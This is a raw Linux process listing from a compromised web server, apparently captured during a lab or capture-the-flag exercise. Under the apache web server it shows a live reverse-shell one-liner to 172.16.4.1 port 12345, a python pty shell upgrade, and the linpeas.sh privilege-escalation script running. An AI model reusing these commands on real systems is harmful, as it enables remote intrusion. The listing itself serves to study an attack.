 dbus 763 0.0 0.4 58236 4224 ? Ss Aug06 1:36 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfil
└─(Caps) 0x0000000020000000=cap_audit_write
root 770 0.0 2.2 562692 21652 ? Ssl Aug06 1:05 /usr/sbin/NetworkManager --no-daemon[0m
root 773 0.0 0.2 26400 2688 ? Ss Aug06 0:35 /usr/lib/systemd/systemd-logind
root 777 0.0 0.2 126408 2816 ? Ss Aug06 0:08 /usr/sbin/crond -n
root 785 0.0 0.1 110224 1664 tty1 Ss+ Aug06 0:00 /sbin/agetty --noclear tty1 linux
root 1027 0.0 0.7 113016 7680 ? Ss Aug06 0:00 /usr/sbin/sshd -D
root 1029 0.0 2.6 574304 25896 ? Ssl Aug06 6:59 /usr/bin/python2 -Es /usr/sbin/tuned -l -P
root 1030 0.0 3.0 466148 29820 ? Ss Aug06 2:55 /usr/sbin/httpd -DFOREGROUND
apache 21857 0.0 4.4 583276 43088 ? S 03:18 0:13 _ /usr/sbin/httpd -DFOREGROUND
apache 21858 0.0 3.7 577100 36588 ? S 03:18 0:11 _ /usr/sbin/httpd -DFOREGROUND
apache 21859 0.0 4.4 583460 42808 ? S 03:18 0:12 _ /usr/sbin/httpd -DFOREGROUND
apache 21860 0.0 3.9 583256 38432 ? S 03:18 0:11 _ /usr/sbin/httpd -DFOREGROUND
apache 22139 0.1 4.4 583292 43120 ? S 12:47 0:13 _ /usr/sbin/httpd -DFOREGROUND
apache 22142 0.2 5.1 589420 49408 ? S 12:48 0:18 _ /usr/sbin/httpd -DFOREGROUND
apache 22143 0.1 4.6 589348 44672 ? S 12:48 0:14 _ /usr/sbin/httpd -DFOREGROUND
apache 22176 0.2 6.5 604036 63564 ? S 13:27 0:14 _ /usr/sbin/httpd -DFOREGROUND
apache 22317 0.0 0.2 11704 2560 ? S 14:48 0:00 | _ sh -c /bin/sh -i >& /dev/tcp/172.16.4.1/12345 0>&1
apache 22318 0.0 0.2 11840 2816 ? S 14:48 0:00 | _ /bin/sh -i
apache 22320 0.0 0.6 26048 5888 ? S 14:49 0:00 | _ python -c import pty;pty.spawn("/bin/sh")
apache 22321 0.0 0.2 11844 2816 pts/0 Ss 14:49 0:00 | _ /bin/sh
apache 22328 1.3 0.4 13364 4352 pts/0 S+ 14:51 0:00 | _ /bin/sh ./linpeas.sh
apache 25671 0.0 0.3 13364 3520 pts/0 S+ 14:51 0:00 | _ /bin/sh ./linpeas.sh
apache 25675 0.0 0.3 51876 3584 pts/0 R+ 14:51 0:00 | | _ ps fauxwww
apache 25674 0.0 0.3 13364 3392 pts/0 S+ 14:51 0:00 | _ /bin/sh ./linpeas.sh
apache 22191 0.3 6.0 598016 58688 ? S 13:31 0:18 _ /usr/sbin/httpd -DFOREGROUND
apache 22196 0.2 5.2 591396 50808 ? S 13:46 0:08 _ /usr/sbin/httpd -DFOREGROUND
root 1037 0.0 1.7 724136 16968 ? Ssl Aug06 1:36 /usr/local/bin/filebrowser -r /var/www/html -a 0.0.0.0 -p 8080
root 1042 0.0 0.6 226380 5956 ? Ssl Aug06 2:49 /usr/sbin/rsyslogd -n
mysql 1067 0.0 0.3 113436 2944 ? Ss Aug06 0:00 /bin/sh /usr/bin/mysqld_safe --basedir=/usr
mysql 1261 0.0 14.9 994340 144632 ? Sl Aug06 20:12 _ /usr/sbin/mysqld --basedir=/usr --datadir=/var/lib/mysql --plugin
plugin --log-error=/var/log/mysqld.log --pid-file=/var/run/mysqld/mysqld.pid --socket=/var/lib/mysql/mysql.sock
root 1386 0.0 0.5 93100 4964 ? Ss Aug06 0:14 /usr/libexec/postfix/master -w
postfix 1392 0.0 0.7 93272 7552 ? S Aug06 0:03 _ qmgr -l -t unix -u